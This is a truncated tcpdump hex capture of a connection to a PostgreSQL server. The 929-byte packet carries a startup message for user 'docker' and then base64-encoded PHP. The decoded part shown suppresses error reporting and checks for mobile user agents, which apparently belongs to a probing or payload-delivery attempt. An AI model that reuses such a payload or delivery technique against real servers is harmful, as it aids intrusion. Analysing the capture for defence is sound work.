 0x0010:  ac11 000c b96b 1538 bcb7 f7fc fb59 7b5c  .....k.8.....Y{\
0x0020:  8010 01c9 bfe1 0000 0101 080a 03d5 5e78  ..............^x
0x0030:  a049 cd6b                                .I.k
20:04:51.542972 IP 39.105.23.123.47467 > VM-0-12-centos.postgres: Flags [P.], seq 9:938, ack 2, win 457, options [nop,nop,TS val 64315071 ecr 2689191275], length 929
0x0000:  4514 03d5 805e 4000 3406 d7af 2769 177b  E....^@.4...'i.{
0x0010:  ac11 000c b96b 1538 bcb7 f7fc fb59 7b5c  .....k.8.....Y{\
0x0020:  8018 01c9 d662 0000 0101 080a 03d5 5ebf  .....b........^.
0x0030:  a049 cd6b 0000 03a1 0003 0000 7573 6572  .I.k........user
0x0040:  0064 6f63 6b65 7200 6461 7461 6261 7365  .docker.database
0x0050:  0064 6f63 6b65 725f 6462 436a 772f 6347  .docker_dbCjw/cG
0x0060:  6877 4367 706c 636e 4a76 636c 3979 5a58  hwCgplcnJvcl9yZX
0x0070:  4276 636e 5270 626d 636f 4d43 6b37 4367  BvcnRpbmcoMCk7Cg
0x0080:  6f4b 6332 567a 6332 6c76 626c 397a 6447  oKc2Vzc2lvbl9zdG
0x0090:  4679 6443 6770 4f77 6f4b 5a6e 5675 5933  FydCgpOwoKZnVuY3
0x00a0:  5270 6232 3467 6158 4e66 6257 3969 6157  Rpb24gaXNfbW9iaW
0x00b0:  786c 4b43 6c37 4369 4167 4943 4270 5a69  xlKCl7CiAgICBpZi
0x00c0:  416f 6158 4e7a 5a58 5167 4b43 5266 5530  AoaXNzZXQgKCRfU0
0x00d0:  5653 566b 5653 5779 6449 5646 5251 5831  VSVkVSWydIVFRQX1
0x00e0:  5654 5256 4a66 5155 6446 546c 516e 5853  VTRVJfQUdFTlQnXS
0x00f0:  6b70 4948 734b 4943 4167 4943 4167 4943  kpIHsKICAgICAgIC
0x0100:  416b 5932 7870 5a57 3530 6132 5635 6432  AkY2xpZW50a2V5d2
0x0110:  3979 5a48 4d67 5053 4268 636e 4a68 6553  9yZHMgPSBhcnJheS
0x0120:  674b 4943 4167 4943 4167 4943 4167 4943  gKICAgICAgICAgIC
0x0130:  4167 4a32 3576 6132 6c68 4a79 776e 6332  AgJ25va2lhJywnc2
0x0140:  3975 6553 6373 4a32 5679 6157 4e7a 6332  9ueScsJ2VyaWNzc2
0x0150:  3975 4a79 776e 6257 3930 4a79 776e 6332  9uJywnbW90Jywnc2
0x0160:  4674 6333 5675 5a79 6373 4a32 6830 5979  Ftc3VuZycsJ2h0Yy
0x0170:  6373 4a33 4e6e 6143 6373 4a32 786e 4a79  csJ3NnaCcsJ2xnJy
0x0180:  776e 6332 6868 636e 416e 4c43 647a 6157  wnc2hhcnAnLCdzaW
0x0190:  5574 4a79 776e 6347 6870 6247 6c77 6379  UtJywncGhpbGlwcy
0x01a0:  6373 4a33 4268 626d 467a 6232 3570 5979  csJ3BhbmFzb25pYy
0x01b0:  6373 4a32 4673 5932 4630 5a57 776e 4c43  csJ2FsY2F0ZWwnLC
0x01c0:  6473 5a57 3576 646d 386e 4c43 6470 6347  dsZW5vdm8nLCdpcG
0x01d0:  6876 626d 556e 4c43 6470 6347 396b 4a79  hvbmUnLCdpcG9kJy
0x01e0:  776e 596d 7868 5932 7469 5a58 4a79 6553  wnYmxhY2tiZXJyeS
0x01f0:  6373 4a32 316c 6158 7031 4a79 776e 5957  csJ21laXp1JywnYW
0x0200:  356b 636d 3970 5a43 6373 4a32 356c 6447  5kcm9pZCcsJ25ldG
0x0210:  5a79 6232 3530 4a79 776e 6333 6c74 596d  Zyb250Jywnc3ltYm
0x0220:  6c68 6269 6373 4a33 566a 6432 5669 4a79  lhbicsJ3Vjd2ViJy
0x0230:  776e 6432 6c75 5a47 3933 6332 4e6c 4a79  wnd2luZG93c2NlJy
0x0240:  776e 6347 4673 6253 6373 4a32 3977 5a58  wncGFsbScsJ29wZX
0x0250:  4a68 6257 6c75 6153 6373 4a32 3977 5a58  JhbWluaScsJ29wZX
0x0260:  4a68 6257 3969 6153 6373 4a32 3977 5a57  JhbW9iaScsJ29wZW
0x0270:  3533 5958 5a6c 4a79 776e 626d 5634 6458  53YXZlJywnbmV4dX
0x0280:  4e76 626d 556e 4c43 646a 6247 526a 4a79  NvbmUnLCdjbGRjJy
0x0290:  776e 6257 6c6b 6343 6373 4a33 6468 6343  wnbWlkcCcsJ3dhcC
0x02a0:  6373 4a32 3176 596d 6c73 5a53 634b 4943  csJ21vYmlsZScKIC
0x02b0:  4167 4943 4167 4943 4170 4f77 6f67 4943  AgICAgICApOwogIC
0x02c0:  4167 4943 4167 4943 3876 354c 754f 5346  AgICAgIC8v5LuOSF
0x02d0:  5255 5546 3956 5530 5653 5830 4648 5255  RUUF9VU0VSX0FHRU
0x02e0:  3555 354c 6974 3570 2b6c 356f 6d2b 356f  5U5Lit5p+l5om+5o
0x02f0:  6d4c 3570 7936 3572 5750 364b 6549 355a  mL5py65rWP6KeI5Z
0x0300:  6d6f 3535 7145 3559 577a 365a 5375 3561  mo55qE5YWz6ZSu5a
0x0310:  3258 4369 4167 4943 4167 4943 4167 6157  2XCiAgICAgICAgaW
0x0320:  5967 4b48 4279 5a57 6466 6257 4630 5932  YgKHByZWdfbWF0Y2
0x0330:  676f 4969 386f 4969 4175 4947 6c74 6347  goIi8oIiAuIGltcG
0x0340:  7876 5a47 556f 4a33 776e 4c43 416b 5932  xvZGUoJ3wnLCAkY2
0x0350:  7870 5a57 3530 6132 5635 6432 3979 5a48  xpZW50a2V5d29yZH
0x0360:  4d70 4943 3467 4969 6b76 6153 4973 4948  MpIC4gIikvaSIsIH
0x0370:  4e30 636e 5276 6247 3933 5a58 496f 4a46  N0cnRvbG93ZXIoJF
0x0380:  3954 5256 4a57 5256 4a62 4a30 6855 5646  9TRVJWRVJbJ0hUVF
0x0390:  4266 5656 4e46 556c 3942 5230 564f 5643  BfVVNFUl9BR0VOVC
0x03a0:  6464 4b53 6b70 4948 734b 4943 4167 4943  ddKSkpIHsKICAgIC
0x03b0:  4167 4943 4167 4943 4167 636d 5630 6458  AgICAgICAgcmV0dX
0x03c0:  4a75 4948 5279 6457 5537 4369 4167 4943  JuIHRydWU7CiAgIC